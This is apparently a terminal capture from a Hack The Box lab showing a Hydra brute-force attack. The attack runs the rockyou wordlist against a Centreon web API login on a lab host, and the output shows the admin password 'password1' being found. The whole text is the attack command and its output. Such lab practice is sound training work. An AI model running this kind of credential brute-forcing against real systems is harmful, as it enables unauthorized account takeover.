 root@kali:~/htb/wall# hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 80 10.10.10.157 http-post-fo
rm "/centreon/api/index.php?action=authenticate:username=^USER^&password=^PASS^:Bad credentials"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-27 19:25:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
 per task
[DATA] attacking http-post-form://10.10.10.157:80/centreon/api/index.php?action=authenticate:username=^U
SER^&password=^PASS^:Bad credentials
[80][http-post-form] host: 10.10.10.157   login: admin   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-27 19:26:17
root@kali:~/htb/wall#